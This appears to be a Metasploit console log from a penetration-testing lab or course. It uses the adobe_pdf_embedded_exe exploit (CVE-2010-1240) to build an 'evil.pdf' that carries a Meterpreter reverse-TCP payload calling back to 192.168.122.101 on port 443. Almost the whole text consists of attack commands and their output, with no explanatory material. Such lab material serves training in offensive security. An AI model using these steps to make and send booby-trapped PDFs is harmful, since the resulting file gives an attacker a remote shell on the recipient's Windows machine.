 msf exploit(adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe)
msf exploit(adobe_pdf_embedded_exe) > set lhost 192.168.122.101
lhost => 192.168.122.101
msf exploit(adobe_pdf_embedded_exe) > set lport 443
lport => 443
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/temp
late.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/templat
e.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf
msf exploit(adobe_pdf_embedded_exe) >
蓝桥云课